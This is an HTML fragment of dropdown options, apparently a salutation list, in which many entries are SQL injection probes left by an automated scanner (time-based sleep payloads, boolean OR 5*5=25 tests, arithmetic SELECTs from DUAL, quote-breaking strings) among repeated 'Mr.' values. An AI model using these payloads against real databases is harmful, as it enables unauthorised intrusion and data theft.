                                    <option value="16308">Mr.</option>
                                    <option value="16307">Mr.</option>
                                    <option value="16306">(select 198766*667891 from DUAL)</option>
                                    <option value="16305">(select 198766*667891)</option>
                                    <option value="16304">@@qJ33Y</option>
                                    <option value="16303">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16302">Mr.&#39;&quot;</option>
                                    <option value="16301">Mr.</option>
                                    <option value="16300">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16299">-1&quot; OR 5*5=26 or &quot;8JaN2J9M&quot;=&quot;</option>
                                    <option value="16298">-1&quot; OR 5*5=25 or &quot;8JaN2J9M&quot;=&quot;</option>
                                    <option value="16297">Mr.</option>
                                    <option value="16296">Mr.</option>
                                    <option value="16295">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16294">-1&quot; OR 5*5=26 or &quot;BY2AhMei&quot;=&quot;</option>
                                    <option value="16293">-1&quot; OR 5*5=25 or &quot;BY2AhMei&quot;=&quot;</option>
                                    <option value="16292">Mr.</option>
                                    <option value="16291">Mr.</option>
                                    <option value="16290">Mr.</option>
                                    <option value="16289">Mr.</option>
                                    <option value="16288">Mr.</option>
                                    <option value="16287">Mr.</option>
                                    <option value="16286">Mr.</option>
                                    <option value="16285">Mr.</option>
                                    <option value="16284">Mr.</option>
                                    <option value="16283">Mr.</option>
                                    <option value="16282">Mr.</option>
                                    <option value="16281">(select 198766*667891 from DUAL)</option>
                                    <option value="16280">(select 198766*667891)</option>
                                    <option value="16279">@@RSoCv</option>
                                    <option value="16278">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16277">Mr.&#39;&quot;</option>
                                    <option value="16276">Mr.</option>
                                    <option value="16275">Mr.</option>
                                    <option value="16274">Mr.</option>
                                    <option value="16273">Mr.</option>
                                    <option value="16272">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16271">-1&quot; OR 5*5=26 or &quot;zq6RcM9A&quot;=&quot;</option>
                                    <option value="16270">-1&quot; OR 5*5=25 or &quot;zq6RcM9A&quot;=&quot;</option>
                                    <option value="16269">Mr.</option>
                                    <option value="16268">Mr.</option>
                                    <option value="16267">Mr.</option>
                                    <option value="16266">Mr.</option>
                                    <option value="16265">(select 198766*667891 from DUAL)</option>
                                    <option value="16264">(select 198766*667891)</option>
                                    <option value="16263">@@zVlkM</option>
                                    <option value="16262">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16261">Mr.&#39;&quot;</option>
                                    <option value="16260">Mr.</option>
                                    <option value="16259">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16258">Mr.</option>
                                    <option value="16257">-1&quot; OR 5*5=26 or &quot;twJ3bpAK&quot;=&quot;</option>
                                    <option value="16256">-1&quot; OR 5*5=25 or &quot;twJ3bpAK&quot;=&quot;</option>
                                    <option value="16255">Mr.</option>
                                    <option value="16254">Mr.</option>
                                    <option value="16253">Mr.</option>
                                    <option value="16252">Mr.</option>
                                    <option value="16251">Mr.</option>
                                    <option value="16250">Mr.</option>
                                    <option value="16249">Mr.</option>
                                    <option value="16248">Mr.</option>
                                    <option value="16247">Mr.</option>
                                    <option value="16246">Mr.</option>
                                    <option value="16245">(select 198766*667891 from DUAL)</option>
                                    <option value="16244">(select 198766*667891)</option>
                                    <option value="16243">@@rYQC0</option>
                                    <option value="16242">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16241">Mr.&#39;&quot;</option>
                                    <option value="16240">Mr.</option>
                                    <option value="16239">Mr.</option>
                                    <option value="16238">Mr.</option>
                                    <option value="16237">Mr.</option>
                                    <option value="16236">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16235">Mr.</option>
                                    <option value="16234">-1&quot; OR 5*5=26 or &quot;ZWb4huqp&quot;=&quot;</option>
                                    <option value="16233">-1&quot; OR 5*5=25 or &quot;ZWb4huqp&quot;=&quot;</option>
                                    <option value="16232">Mr.</option>
                                    <option value="16231">Mr.</option>
                                    <option value="16230">Mr.</option>
                                    <option value="16229">Mr.</option>
                                    <option value="16228">Mr.</option>
                                    <option value="16227">Mr.</option>
                                    <option value="16226">Mr.</option>
                                    <option value="16225">Mr.</option>
                                    <option value="16224">Mr.</option>
                                    <option value="16223">Mr.</option>
                                    <option value="16222">(select 198766*667891 from DUAL)</option>
                                    <option value="16221">(select 198766*667891)</option>
                                    <option value="16220">@@6l0c7</option>
                                    <option value="16219">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16218">Mr.&#39;&quot;</option>
                                    <option value="16217">Mr.</option>
                                    <option value="16216">Mr.</option>
                                    <option value="16215">Mr.</option>
                                    <option value="16214">Mr.</option>
                                    <option value="16213">Mr.</option>
                                    <option value="16212">Mr.</option>
                                    <option value="16211">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16210">Mr.</option>
                                    <option value="16209">Mr.</option>
                                    <option value="16208">Mr.</option>
                                    <option value="16207">Mr.</option>
                                    <option value="16206">Mr.</option>
                                    <option value="16205">Mr.</option>
                                    <option value="16204">-1&quot; OR 5*5=26 or &quot;ZxOG8DtN&quot;=&quot;</option>
                                    <option value="16203">-1&quot; OR 5*5=25 or &quot;ZxOG8DtN&quot;=&quot;</option>
                                    <option value="16202">Mr.</option>
                                    <option value="16201">Mr.</option>
                                    <option value="16200">Mr.</option>
                                    <option value="16199">Mr.</option>
                                    <option value="16198">Mr.</option>
                                    <option value="16197">(select 198766*667891 from DUAL)</option>
                                    <option value="16196">(select 198766*667891)</option>
                                    <option value="16195">@@9dHWT</option>
                                    <option value="16194">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16193">Mr.&#39;&quot;</option>
                                    <option value="16192">Mr.</option>
                                    <option value="16191">Mr.</option>
                                    <option value="16190">Mr.</option>
                                    <option value="16189">Mr.</option>
                                    <option value="16188">Mr.</option>
                                    <option value="16187">Mr.</option>
                                    <option value="16186">Mr.</option>
                                    <option value="16185">Mr.</option>
                                    <option value="16184">Mr.</option>
                                    <option value="16183">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16182">-1&quot; OR 5*5=26 or &quot;tVS3qtp7&quot;=&quot;</option>
                                    <option value="16181">-1&quot; OR 5*5=25 or &quot;tVS3qtp7&quot;=&quot;</option>
                                    <option value="16180">Mr.</option>
                                    <option value="16179">Mr.</option>
                                    <option value="16178">Mr.</option>
                                    <option value="16177">Mr.</option>
                                    <option value="16176">Mr.</option>
                                    <option value="16175">Mr.</option>
                                    <option value="16174">Mr.</option>
                                    <option value="16173">Mr.</option>
                                    <option value="16172">Mr.</option>
                                    <option value="16171">Mr.</option>
                                    <option value="16170">Mr.</option>
                                    <option value="16169">Mr.</option>
                                    <option value="16168">Mr.</option>
                                    <option value="16167">Mr.</option>
                                    <option value="16166">Mr.</option>
                                    <option value="16165">Mr.</option>
                                    <option value="16164">Mr.</option>
                                    <option value="16163">Mr.</option>
                                    <option value="16162">Mr.</option>
                                    <option value="16161">Mr.</option>
                                    <option value="16160">Mr.</option>
                                    <option value="16159">Mr.</option>
                                    <option value="16158">Mr.</option>
                                    <option value="16157">Mr.</option>
                                    <option value="16156">Mr.</option>
                                    <option value="16155">Mr.</option>
                                    <option value="16154">(select 198766*667891 from DUAL)</option>
                                    <option value="16153">(select 198766*667891)</option>
                                    <option value="16152">@@NrfuF</option>
                                    <option value="16151">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16150">Mr.&#39;&quot;</option>
                                    <option value="16149">Mr.</option>
                                    <option value="16148">Mr.</option>
                                    <option value="16147">Mr.</option>
                                    <option value="16146">Mr.</option>
                                    <option value="16145">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16144">Mr.</option>
                                    <option value="16143">-1&quot; OR 5*5=26 or &quot;hhFkduCL&quot;=&quot;</option>
                                    <option value="16142">-1&quot; OR 5*5=25 or &quot;hhFkduCL&quot;=&quot;</option>
                                    <option value="16141">Mr.</option>
                                    <option value="16140">Mr.</option>
                                    <option value="16139">Mr.</option>
                                    <option value="16138">Mr.</option>
                                    <option value="16137">Mr.</option>
                                    <option value="16136">(select 198766*667891 from DUAL)</option>
                                    <option value="16135">(select 198766*667891)</option>
                                    <option value="16134">@@O6MZC</option>
                                    <option value="16133">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16132">Mr.&#39;&quot;</option>
                                    <option value="16131">Mr.</option>
                                    <option value="16130">Mr.</option>
                                    <option value="16129">Mr.</option>
                                    <option value="16128">Mr.</option>
                                    <option value="16127">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16126">-1&quot; OR 5*5=26 or &quot;mfZyKzY0&quot;=&quot;</option>
                                    <option value="16125">-1&quot; OR 5*5=25 or &quot;mfZyKzY0&quot;=&quot;</option>
                                    <option value="16124">Mr.</option>
                                    <option value="16123">Mr.</option>
                                    <option value="16122">Mr.</option>
                                    <option value="16121">Mr.</option>
                                    <option value="16120">Mr.</option>
                                    <option value="16119">Mr.</option>
                                    <option value="16118">Mr.</option>
                                    <option value="16117">Mr.</option>
                                    <option value="16116">Mr.</option>
                                    <option value="16115">Mr.</option>
                                    <option value="16114">Mr.</option>
                                    <option value="16113">Mr.</option>
                                    <option value="16112">(select 198766*667891 from DUAL)</option>
                                    <option value="16111">(select 198766*667891)</option>
                                    <option value="16110">@@AWZc3</option>
                                    <option value="16109">Mr.</option>
                                    <option value="16108">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16107">Mr.&#39;&quot;</option>
                                    <option value="16106">Mr.</option>
                                    <option value="16105">Mr.</option>
                                    <option value="16104">Mr.</option>
                                    <option value="16103">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16102">Mr.</option>
                                    <option value="16101">(select 198766*667891 from DUAL)</option>
                                    <option value="16100">(select 198766*667891)</option>
                                    <option value="16099">@@M0fMP</option>
                                    <option value="16098">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16097">Mr.&#39;&quot;</option>
                                    <option value="16096">Mr.</option>
                                    <option value="16095">-1&quot; OR 5*5=26 or &quot;5ZYD2zZB&quot;=&quot;</option>
                                    <option value="16094">-1&quot; OR 5*5=25 or &quot;5ZYD2zZB&quot;=&quot;</option>
                                    <option value="16093">Mr.</option>
                                    <option value="16092">Mr.</option>
                                    <option value="16091">Mr.</option>
                                    <option value="16090">Mr.</option>
                                    <option value="16089">Mr.</option>
                                    <option value="16088">Mr.</option>
                                    <option value="16087">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16086">Mr.</option>
                                    <option value="16085">Mr.</option>
                                    <option value="16084">Mr.</option>
                                    <option value="16083">-1&quot; OR 5*5=26 or &quot;XaQJd3u1&quot;=&quot;</option>
                                    <option value="16082">-1&quot; OR 5*5=25 or &quot;XaQJd3u1&quot;=&quot;</option>
                                    <option value="16081">Mr.</option>
                                    <option value="16080">Mr.</option>
                                    <option value="16079">Mr.</option>
                                    <option value="16078">Mr.</option>
                                    <option value="16077">(select 198766*667891 from DUAL)</option>
                                    <option value="16076">(select 198766*667891)</option>
                                    <option value="16075">@@Yj9hr</option>
                                    <option value="16074">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16073">Mr.&#39;&quot;</option>
                                    <option value="16072">Mr.</option>
                                    <option value="16071">Mr.</option>
                                    <option value="16070">Mr.</option>
                                    <option value="16069">Mr.</option>
                                    <option value="16068">Mr.</option>
                                    <option value="16067">Mr.</option>
                                    <option value="16066">Mr.</option>
                                    <option value="16065">Mr.</option>
                                    <option value="16064">(select 198766*667891 from DUAL)</option>
                                    <option value="16063">(select 198766*667891)</option>
                                    <option value="16062">@@saa13</option>
                                    <option value="16061">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16060">Mr.&#39;&quot;</option>
                                    <option value="16059">Mr.</option>
                                    <option value="16058">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16057">-1&quot; OR 5*5=26 or &quot;pBd538QV&quot;=&quot;</option>
                                    <option value="16056">-1&quot; OR 5*5=25 or &quot;pBd538QV&quot;=&quot;</option>
                                    <option value="16055">Mr.</option>
                                    <option value="16054">Mr.</option>
                                    <option value="16053">Mr.</option>
                                    <option value="16052">Mr.</option>
                                    <option value="16051">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16050">Mr.</option>
                                    <option value="16049">Mr.</option>
                                    <option value="16048">(select 198766*667891 from DUAL)</option>
                                    <option value="16047">(select 198766*667891)</option>
                                    <option value="16046">@@25ZP7</option>
                                    <option value="16045">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16044">Mr.&#39;&quot;</option>
                                    <option value="16043">Mr.</option>
                                    <option value="16042">-1&quot; OR 5*5=26 or &quot;PQAFAA6X&quot;=&quot;</option>
                                    <option value="16041">-1&quot; OR 5*5=25 or &quot;PQAFAA6X&quot;=&quot;</option>
                                    <option value="16040">Mr.</option>
                                    <option value="16039">Mr.</option>
                                    <option value="16038">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16037">Mr.</option>
                                    <option value="16036">Mr.</option>
                                    <option value="16035">Mr.</option>
                                    <option value="16034">-1&quot; OR 5*5=26 or &quot;rmT2U3l8&quot;=&quot;</option>
                                    <option value="16033">-1&quot; OR 5*5=25 or &quot;rmT2U3l8&quot;=&quot;</option>
                                    <option value="16032">Mr.</option>
                                    <option value="16031">Mr.</option>
                                    <option value="16030">Mr.</option>
                                    <option value="16029">Mr.</option>
                                    <option value="16028">Mr.</option>
                                    <option value="16027">Mr.</option>
                                    <option value="16026">Mr.</option>
                                    <option value="16025">Mr.</option>
                                    <option value="16024">(select 198766*667891 from DUAL)</option>
                                    <option value="16023">(select 198766*667891)</option>
                                    <option value="16022">@@ljA6r</option>
                                    <option value="16021">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16020">Mr.&#39;&quot;</option>
                                    <option value="16019">Mr.</option>
                                    <option value="16018">Mr.</option>
                                    <option value="16017">Mr.</option>
                                    <option value="16016">Mr.</option>
                                    <option value="16015">Mr.</option>
                                    <option value="16014">Mr.</option>
                                    <option value="16013">Mr.</option>
                                    <option value="16012">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16011">Mr.</option>
                                    <option value="16010">-1&quot; OR 5*5=26 or &quot;ymdEayPs&quot;=&quot;</option>
                                    <option value="16009">-1&quot; OR 5*5=25 or &quot;ymdEayPs&quot;=&quot;</option>
                                    <option value="16008">Mr.</option>
                                    <option value="16007">Mr.</option>
                                    <option value="16006">Mr.</option>
                                    <option value="16005">Mr.</option>
                                    <option value="16004">(select 198766*667891 from DUAL)</option>
                                    <option value="16003">(select 198766*667891)</option>
                                    <option value="16002">@@omFSR</option>
                                    <option value="16001">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16000">Mr.&#39;&quot;</option>
                                    <option value="15999">Mr.</option>
                                    <option value="15998">Mr.</option>
                                    <option value="15997">Mr.</option>
                                    <option value="15996">(select 198766*667891 from DUAL)</option>
                                    <option value="15995">(select 198766*667891)</option>
                                    <option value="15994">@@ZiMlK</option>
                                    <option value="15993">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15992">Mr.&#39;&quot;</option>
                                    <option value="15991">Mr.</option>
                                    <option value="15990">Mr.</option>
                                    <option value="15989">Mr.</option>
                                    <option value="15988">Mr.</option>
                                    <option value="15987">Mr.</option>
                                    <option value="15986">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15985">Mr.</option>
                                    <option value="15984">-1&quot; OR 5*5=26 or &quot;wYiyw9C6&quot;=&quot;</option>
                                    <option value="15983">-1&quot; OR 5*5=25 or &quot;wYiyw9C6&quot;=&quot;</option>
                                    <option value="15982">Mr.</option>
                                    <option value="15981">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15980">Mr.</option>
                                    <option value="15979">Mr.</option>
                                    <option value="15978">-1&quot; OR 5*5=26 or &quot;ghOBxyEA&quot;=&quot;</option>
                                    <option value="15977">-1&quot; OR 5*5=25 or &quot;ghOBxyEA&quot;=&quot;</option>
                                    <option value="15976">Mr.</option>
                                    <option value="15975">Mr.</option>
                                    <option value="15974">Mr.</option>
                                    <option value="15973">Mr.</option>
                                    <option value="15972">(select 198766*667891 from DUAL)</option>
                                    <option value="15971">(select 198766*667891)</option>
                                    <option value="15970">@@RxH92</option>
                                    <option value="15969">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15968">Mr.&#39;&quot;</option>
                                    <option value="15967">Mr.</option>
                                    <option value="15966">Mr.</option>
                                    <option value="15965">Mr.</option>
                                    <option value="15964">Mr.</option>
                                    <option value="15963">Mr.</option>
                                    <option value="15962">Mr.</option>
                                    <option value="15961">Mr.</option>
                                    <option value="15960">Mr.</option>
                                    <option value="15959">Mr.</option>
                                    <option value="15958">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15957">-1&quot; OR 5*5=26 or &quot;AopNNLRi&quot;=&quot;</option>
                                    <option value="15956">-1&quot; OR 5*5=25 or &quot;AopNNLRi&quot;=&quot;</option>
                                    <option value="15955">Mr.</option>
                                    <option value="15954">Mr.</option>
                                    <option value="15953">Mr.</option>
                                    <option value="15952">Mr.</option>
                                    <option value="15951">Mr.</option>
                                    <option value="15950">(select 198766*667891 from DUAL)</option>
                                    <option value="15949">(select 198766*667891)</option>
                                    <option value="15948">@@cA3Dw</option>
                                    <option value="15947">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15946">Mr.</option>
                                    <option value="15945">Mr.&#39;&quot;</option>
                                    <option value="15944">Mr.</option>
                                    <option value="15943">Mr.</option>
                                    <option value="15942">(select 198766*667891 from DUAL)</option>
                                    <option value="15941">(select 198766*667891)</option>
                                    <option value="15940">@@4Jpdh</option>
                                    <option value="15939">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15938">Mr.&#39;&quot;</option>
                                    <option value="15937">Mr.</option>
                                    <option value="15936">Mr.</option>
                                    <option value="15935">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15934">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15933">-1&quot; OR 5*5=26 or &quot;YjiNBXPY&quot;=&quot;</option>
                                    <option value="15932">-1&quot; OR 5*5=25 or &quot;YjiNBXPY&quot;=&quot;</option>
                                    <option value="15931">Mr.</option>
                                    <option value="15930">Mr.</option>
                                    <option value="15929">-1&quot; OR 5*5=26 or &quot;ubduPAAU&quot;=&quot;</option>
                                    <option value="15928">-1&quot; OR 5*5=25 or &quot;ubduPAAU&quot;=&quot;</option>
                                    <option value="15927">Mr.</option>
                                    <option value="15926">Mr.</option>
                                    <option value="15925">Mr.</option>
                                    <option value="15924">Mr.</option>
                                    <option value="15923">Mr.</option>
                                    <option value="15922">Mr.</option>
                                    <option value="15921">Mr.</option>
                                    <option value="15920">Mr.</option>
                                    <option value="15919">Mr.</option>
                                    <option value="15918">Mr.</option>
                                    <option value="15917">Mr.</option>
                                    <option value="15916">Mr.</option>
                                    <option value="15915">Mr.</option>
                                    <option value="15914">Mr.</option>
                                    <option value="15913">Mr.</option>
                                    <option value="15912">Mr.</option>
                                    <option value="15911">Mr.</option>
                                    <option value="15910">Mr.</option>
                                    <option value="15909">Mr.</option>
                                    <option value="15908">Mr.</option>
                                    <option value="15907">Mr.</option>
                                    <option value="15906">Mr.</option>
                                    <option value="15905">(select 198766*667891 from DUAL)</option>
                                    <option value="15904">(select 198766*667891)</option>
                                    <option value="15903">@@ZQdGR</option>
                                    <option value="15902">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15901">Mr.&#39;&quot;</option>
                                    <option value="15900">Mr.</option>
                                    <option value="15899">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15898">Mr.</option>
                                    <option value="15897">Mr.</option>
                                    <option value="15896">-1&quot; OR 5*5=26 or &quot;VArbiz7G&quot;=&quot;</option>
                                    <option value="15895">-1&quot; OR 5*5=25 or &quot;VArbiz7G&quot;=&quot;</option>
                                    <option value="15894">Mr.</option>
                                    <option value="15893">Mr.</option>
                                    <option value="15892">Mr.</option>
                                    <option value="15891">Mr.</option>
                                    <option value="15890">Mr.</option>
                                    <option value="15889">Mr.</option>
                                    <option value="15888">Mr.</option>
                                    <option value="15887">Mr.</option>
                                    <option value="15886">Mr.</option>
                                    <option value="15885">Mr.</option>
                                    <option value="15884">Mr.</option>
                                    <option value="15883">Mr.</option>
                                    <option value="15882">Mr.</option>
                                    <option value="15881">Mr.</option>
                                    <option value="15880">Mr.</option>
                                    <option value="15879">Mr.</option>
                                    <option value="15878">Mr.</option>
                                    <option value="15877">Mr.</option>
                                    <option value="15876">Mr.</option>
                                    <option value="15875">(select 198766*667891 from DUAL)</option>
                                    <option value="15874">(select 198766*667891)</option>
                                    <option value="15873">@@aXK1V</option>
                                    <option value="15872">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15871">Mr.&#39;&quot;</option>
                                    <option value="15870">Mr.</option>
                                    <option value="15869">Mr.</option>
                                    <option value="15868">Mr.</option>
                                    <option value="15867">Mr.</option>
                                    <option value="15866">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15865">-1&quot; OR 5*5=26 or &quot;Fm86WgqD&quot;=&quot;</option>
                                    <option value="15864">-1&quot; OR 5*5=25 or &quot;Fm86WgqD&quot;=&quot;</option>
                                    <option value="15863">Mr.</option>
                                    <option value="15862">Mr.</option>
                                    <option value="15861">Mr.</option>
                                    <option value="15860">Mr.</option>
                                    <option value="15859">Mr.</option>
                                    <option value="15858">Mr.</option>
                                    <option value="15857">(select 198766*667891 from DUAL)</option>
                                    <option value="15856">(select 198766*667891)</option>
                                    <option value="15855">@@Klc2a</option>
                                    <option value="15854">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15853">Mr.&#39;&quot;</option>
                                    <option value="15852">Mr.</option>
                                    <option value="15851">Mr.</option>
                                    <option value="15850">Mr.</option>
                                    <option value="15849">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15848">Mr.</option>
                                    <option value="15847">-1&quot; OR 5*5=26 or &quot;QBsnN8QR&quot;=&quot;</option>
                                    <option value="15846">-1&quot; OR 5*5=25 or &quot;QBsnN8QR&quot;=&quot;</option>
                                    <option value="15845">Mr.</option>
                                    <option value="15844">Mr.</option>
                                    <option value="15843">Mr.</option>
                                    <option value="15842">Mr.</option>
                                    <option value="15841">Mr.</option>
                                    <option value="15840">Mr.</option>
                                    <option value="15839">Mr.</option>
                                    <option value="15838">Mr.</option>
                                    <option value="15837">Mr.</option>
                                    <option value="15836">(select 198766*667891 from DUAL)</option>
                                    <option value="15835">(select 198766*667891)</option>
                                    <option value="15834">@@5zxie</option>
                                    <option value="15833">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15832">Mr.&#39;&quot;</option>
                                    <option value="15831">Mr.</option>
                                    <option value="15830">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15829">-1&quot; OR 5*5=26 or &quot;ZBiBNNyi&quot;=&quot;</option>
                                    <option value="15828">-1&quot; OR 5*5=25 or &quot;ZBiBNNyi&quot;=&quot;</option>
                                    <option value="15827">Mr.</option>
                                    <option value="15826">Mr.</option>
                                    <option value="15825">Mr.</option>
                                    <option value="15824">Mr.</option>
                                    <option value="15823">Mr.</option>
                                    <option value="15822">Mr.</option>
                                    <option value="15821">Mr.</option>
                                    <option value="15820">Mr.</option>
                                    <option value="15819">Mr.</option>
                                    <option value="15818">Mr.</option>
                                    <option value="15817">Mr.</option>
                                    <option value="15816">Mr.</option>
                                    <option value="15815">Mr.</option>
                                    <option value="15814">Mr.</option>
                                    <option value="15813">(select 198766*667891 from DUAL)</option>
                                    <option value="15812">(select 198766*667891)</option>
                                    <option value="15811">@@K4RLI</option>
                                    <option value="15810">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15809">Mr.&#39;&quot;</option>
                                    <option value="15808">Mr.</option>
                                    <option value="15807">Mr.</option>
                                    <option value="15806">Mr.</option>
                                    <option value="15805">(select 198766*667891 from DUAL)</option>
                                    <option value="15804">(select 198766*667891)</option>
                                    <option value="15803">@@0IIYO</option>
                                    <option value="15802">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15801">Mr.&#39;&quot;</option>
                                    <option value="15800">Mr.</option>
                                    <option value="15799">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15798">Mr.</option>
                                    <option value="15797">Mr.</option>
                                    <option value="15796">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15795">Mr.</option>
                                    <option value="15794">-1&quot; OR 5*5=26 or &quot;Wa84C2tI&quot;=&quot;</option>
                                    <option value="15793">-1&quot; OR 5*5=25 or &quot;Wa84C2tI&quot;=&quot;</option>
                                    <option value="15792">Mr.</option>
                                    <option value="15791">Mr.</option>
                                    <option value="15790">Mr.</option>
                                    <option value="15789">-1&quot; OR 5*5=26 or &quot;5sOb0Nug&quot;=&quot;</option>
                                    <option value="15788">-1&quot; OR 5*5=25 or &quot;5sOb0Nug&quot;=&quot;</option>
                                    <option value="15787">Mr.</option>
                                    <option value="15786">Mr.</option>
                                    <option value="15785">Mr.</option>
                                    <option value="15784">Mr.</option>
                                    <option value="15783">Mr.</option>
                                    <option value="15782">Mr.</option>
                                    <option value="15781">(select 198766*667891 from DUAL)</option>
                                    <option value="15780">(select 198766*667891)</option>
                                    <option value="15779">@@Kd24E</option>
                                    <option value="15778">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15777">Mr.&#39;&quot;</option>
                                    <option value="15776">Mr.</option>
                                    <option value="15775">Mr.</option>
                                    <option value="15774">Mr.</option>
                                    <option value="15773">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15772">Mr.</option>
                                    <option value="15771">-1&quot; OR 5*5=26 or &quot;9aWInWb1&quot;=&quot;</option>
                                    <option value="15770">-1&quot; OR 5*5=25 or &quot;9aWInWb1&quot;=&quot;</option>
                                    <option value="15769">Mr.</option>
                                    <option value="15768">Mr.</option>
                                    <option value="15767">Mr.</option>
                                    <option value="15766">Mr.</option>
                                    <option value="15765">Mr.</option>
                                    <option value="15764">Mr.</option>
                                    <option value="15763">Mr.</option>
                                    <option value="15762">Mr.</option>
                                    <option value="15761">Mr.</option>
                                    <option value="15760">Mr.</option>
                                    <option value="15759">Mr.</option>
                                    <option value="15758">Mr.</option>
                                    <option value="15757">Mr.</option>
                                    <option value="15756">Mr.</option>
                                    <option value="15755">Mr.</option>
                                    <option value="15754">(select 198766*667891 from DUAL)</option>
                                    <option value="15753">(select 198766*667891)</option>
                                    <option value="15752">@@yvLZI</option>
                                    <option value="15751">Mr.����%2527%2522\&#39;\&quot;</option>
